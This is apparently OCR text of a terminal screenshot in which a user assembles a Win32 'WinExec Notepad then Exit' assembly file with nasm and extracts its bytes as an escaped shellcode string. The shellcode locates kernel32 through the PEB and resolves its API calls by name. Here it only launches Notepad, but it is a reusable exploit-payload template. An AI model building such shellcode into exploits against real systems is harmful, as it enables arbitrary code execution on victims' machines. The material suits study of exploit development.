 text
Home
text
Recent
Home
Desktop
Documents
win32-WinExec_
Notepad-Exit.asm
win32-WinExec_
Notepad-Exit.o
hadoop@cucjy: ~/text
hadoop@cucjy:~/text$ nasm -f win32 win32-WinExec_Notepad-Exit.asm -o win32-WinEx
ec_Notepad-Exit.o
hadoop@cucjy:~/text$ for i in $(objdump -D win32-WinExec_Notepad-Exit.o | grep "
^ " | cut -f2); do echo -n '\x'$i; done; echo
\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b\x1c\x8b\x1b\x8b
\x1b\x8b\x43\x08\x89\x45\xfc\x8b\x58\x3c\x01\xc3\x8b\x5b\x78\x01\xc3\x8b\x7b\x20
\x01\xc7\x89\x7d\xf8\x8b\x4b\x24\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\xc2\x89\x55
\xf0\x8b\x53\x14\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\xec\x8b\x7d\xf8\x8b\x75\x18
\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\xf3\xa6\x74\x05\x40\x39\xd0
\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41\x8b\x04\x82\x03\x45\xfc\xc3\xba
\x78\x78\x65\x63\xc1\xea\x08\x52\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\xb8\xff\xff
\xff\x31\xc9\x51\x68\x65\x78\x65\x00\x68\x70\x61\x64\x2e\x68\x6e\x6f\x74\x65\x89
\xe3\x41\x51\x53\xff\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc1\xe9\x08\x51\x68\x50\x72
\x6f\x63\x68\x45\x78\x69\x74\x89\x65\x18\xe8\x82\xff\xff\xff\x31\xd2\x52\xff\xd0
hadoop@cucjy:~/text$